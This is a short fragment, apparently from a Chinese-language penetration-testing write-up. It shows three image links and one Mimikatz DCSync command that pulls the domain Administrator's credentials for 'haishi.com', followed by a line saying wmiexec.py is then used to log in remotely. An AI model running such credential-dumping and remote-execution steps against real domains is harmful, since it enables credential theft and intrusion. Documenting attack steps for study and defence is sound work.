 lsadump::dcsync /domain:haishi.com /user:haishi\Administrator然后利用wmiexec.py远程登录
